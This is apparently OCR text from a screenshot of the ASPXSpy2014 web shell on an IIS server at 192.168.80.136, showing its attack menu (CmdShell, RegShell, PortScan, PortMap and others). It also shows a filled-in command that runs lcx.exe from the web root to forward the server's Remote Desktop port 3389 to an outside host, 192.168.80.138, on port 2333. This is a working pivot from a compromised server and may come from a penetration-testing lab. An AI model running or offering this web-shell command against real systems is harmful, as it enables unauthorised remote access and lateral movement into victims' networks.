 Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |Wm
ASPXSpy2014 - 192.168.80.136
新建标签页 Ctrl+T
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\lcx.exe -slave 192.168.80.138 2333 127.0.0.1 3389
Submit
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.